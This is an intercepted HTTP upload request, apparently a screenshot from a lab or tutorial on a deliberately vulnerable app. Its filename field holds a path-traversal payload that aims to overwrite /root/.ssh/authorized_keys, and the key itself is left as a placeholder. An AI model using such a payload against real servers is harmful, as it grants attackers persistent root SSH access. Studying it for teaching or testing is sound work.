 Pretty Raw Hex \n
1 POST /upload HTTP/1.1
2 Host: vulnapp.com:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------304425631037311548232492916979
8 Content-Length: 568
9 Origin: http://vulnapp.com:8000
10 Connection: close
11 Referer: http://vulnapp.com:8000/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------304425631037311548232492916979
15 Content-Disposition: form-data; name="myFile"; filename="
../../../../../../../root/.ssh/authorized_keys"
16 Content-Type: application/x-php
17
18 <keyfromfilehere   -->
19
20 -----------------------------304425631037311548232492916979--
21